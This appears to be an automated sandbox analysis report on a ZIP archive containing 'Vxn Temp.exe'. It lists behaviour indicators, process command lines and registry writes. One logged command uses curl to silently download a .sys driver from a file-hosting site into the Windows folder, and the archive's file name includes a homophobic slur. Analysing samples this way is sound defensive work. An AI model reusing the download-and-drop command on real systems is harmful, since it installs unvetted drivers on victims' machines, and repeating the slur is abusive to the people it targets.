




Manual execution by a user
- Vxn Temp.exe (PID: 396)
- Vxn Temp.exe (PID: 3988)
- WinRAR.exe (PID: 3188)
- WinRAR.exe (PID: 6172)
The process uses the downloaded file
- WinRAR.exe (PID: 6172)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6172)
Checks supported languages
- Vxn Temp.exe (PID: 396)
- curl.exe (PID: 6812)
- curl.exe (PID: 7044)
- mapper.exe (PID: 6932)
- PLUGScheduler.exe (PID: 1152)
Reads the computer name
- curl.exe (PID: 6812)
- curl.exe (PID: 7044)
- mapper.exe (PID: 6932)
Execution of CURL command
- cmd.exe (PID: 5652)
- cmd.exe (PID: 6964)
Reads the machine GUID from the registry
- mapper.exe (PID: 6932)
Checks proxy server information
- mapper.exe (PID: 6932)
Creates files or folders in the user directory
- mapper.exe (PID: 6932)
Reads the software policy settings
- mapper.exe (PID: 6932)
Sends debugging messages
- mapper.exe (PID: 6932)
Create files in a temporary directory
- mapper.exe (PID: 6932)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF

ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:12:08 07:47:02 |
| ZipCRC: | 0x819df9b3 |
| ZipCompressedSize: | 11175 |
| ZipUncompressedSize: | 25552 |



| ZipFileName: | malices faggot driver shit sign on it too.sys |
Total processes
280
Monitored processes
15
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 396 | "C:\Users\admin\Downloads\Vixen.Free.Temp\Vxn Temp.exe" | C:\Users\admin\Downloads\Vixen.Free.Temp\Vxn Temp.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1144 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1152 | "C:\Program Files\RUXIM\PLUGscheduler.exe" | C:\Program Files\RUXIM\PLUGScheduler.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Update LifeCycle Component Scheduler Exit code: 0 Version: 10.0.19041.3623 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3188 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\Vixen.Free.Temp.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3988 | "C:\Users\admin\Downloads\Vixen.Free.Temp\Vxn Temp.exe" | C:\Users\admin\Downloads\Vixen.Free.Temp\Vxn Temp.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 4764 | C:\WINDOWS\system32\cmd.exe /c cls | C:\Windows\System32\cmd.exe | — | Vxn Temp.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5652 | C:\WINDOWS\system32\cmd.exe /c curl --silent https://files.catbox.moe/bqnl1y.sys -o C:\Windows\temp.sys >nul | C:\Windows\System32\cmd.exe | — | Vxn Temp.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5696 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | Vxn Temp.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6172 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\Vixen.Free.Temp.zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6332 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Downloads\Vixen.Free.Temp.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
5 731
Read events
5 682
Write events
36
Delete events
13
Modification events
| (PID) Process: | (6332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
